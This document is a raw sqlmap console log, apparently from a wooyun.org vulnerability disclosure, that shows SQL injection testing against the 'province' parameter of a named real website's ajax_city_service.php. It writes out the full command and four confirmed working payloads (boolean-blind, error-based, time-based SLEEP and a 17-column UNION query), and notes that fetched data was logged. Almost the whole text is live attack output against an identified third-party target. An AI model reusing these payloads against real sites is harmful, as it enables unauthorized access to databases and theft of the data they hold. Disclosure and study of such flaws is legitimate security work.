 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://chongqing.zznissan.co
m.cn/ajax_city_service.php?city=830&province= 806 AND 1=1* AND 877=877"
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:18:03
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[09:18:05] [INFO] testing connection to the target URL
[09:18:05] [INFO] testing if the target URL is stable
[09:18:06] [INFO] target URL is stable
[09:18:06] [INFO] testing if URI parameter '#1*' is dynamic
[09:18:07] [INFO] confirming that URI parameter '#1*' is dynamic
[09:18:07] [INFO] URI parameter '#1*' is dynamic
[09:18:08] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be
 injectable (possible DBMS: 'MySQL')
[09:18:08] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be v
ulnerable to XSS attacks
[09:18:08] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[09:18:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:18:14] [WARNING] reflective value(s) found and filtering out
[09:18:18] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[09:18:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[09:18:18] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE,
HAVING, ORDER BY or GROUP BY clause' injectable
[09:18:18] [INFO] testing 'MySQL inline queries'
[09:18:18] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[09:18:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..................
[09:18:23] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[09:18:24] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[09:18:24] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[09:18:24] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[09:18:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[09:18:25] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[09:18:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[09:18:35] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
[09:18:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:18:35] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:18:42] [INFO] target URL appears to be UNION injectable with 17 columns
[09:18:43] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://chongqing.zznissan.com.cn:80/ajax_city_service.php?city=830&
province= 806 AND 1=1 AND 6639=6639 AND 877=877
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://chongqing.zznissan.com.cn:80/ajax_city_service.php?city=830&
province= 806 AND 1=1 AND (SELECT 2707 FROM(SELECT COUNT(*),CONCAT(0x717a767671,
(SELECT (ELT(2707=2707,1))),0x717a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 877=877
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://chongqing.zznissan.com.cn:80/ajax_city_service.php?city=830&
province= 806 AND 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))GPNw) AND 877=877
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: http://chongqing.zznissan.com.cn:80/ajax_city_service.php?city=830&
province= 806 AND 1=1 UNION ALL SELECT NULL,CONCAT(0x717a767671,0x69536378616753
6b6875,0x717a627671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL--  AND 877=877
---
[09:22:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:22:50] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\chongqing.zznissan.com.cn'
[*] shutting down at 09:22:50
www.wooyun.org